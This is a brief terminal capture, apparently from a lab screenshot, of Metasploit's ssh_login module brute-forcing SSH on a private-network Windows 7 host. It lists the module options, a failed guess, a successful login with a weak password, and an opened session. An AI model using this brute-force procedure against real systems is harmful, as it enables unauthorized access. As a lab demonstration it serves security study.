 File Actions Edit View Help
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, o
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE Desktop/test.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.10.5:22 - Starting bruteforce
[-] 192.168.10.5:22 - Failed: 'Prabesh:Prabesh'
[!] No active DB -- Credential data will not be saved!
[+] 192.168.10.5:22 - Success: 'Prabesh:12345' 'Microsoft Windows 7 Enterprise 6.1.7601 Service Pack 1 Build
7601'
[*] SSH session 1 opened (192.168.10.6:36235 → 192.168.10.5:22) at 2024-05-21 03:20:54 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > show sessions
Active sessions